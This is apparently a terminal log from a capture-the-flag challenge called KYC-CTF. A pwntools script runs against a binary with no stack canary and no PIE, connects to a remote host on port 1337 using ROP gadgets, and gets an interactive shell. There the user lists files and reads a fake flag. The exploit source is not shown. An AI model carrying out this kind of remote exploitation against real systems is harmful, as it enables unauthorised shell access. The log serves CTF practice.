 → KYC-CTF
→ KYC-CTF python3 apl.py
[*] '/root/KYC-CTF/chall'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 54.89.182.154 on port 1337: Done
[*] Loaded 5 cached gadgets for './chall'
/root/KYC-CTF/apl.py:12: BytesWarning: Text is not bytes; assuming ASCII,
  p.recvuntil("Hey wait who are you: ")
[*] Switching to interactive mode
$ id
uid=1000(pwnuser) gid=1000(pwnuser) groups=1000(pwnuser)
$ ls
chall
flag.txt
$ cat flag.txt
Test{Fake_Flag}
$
$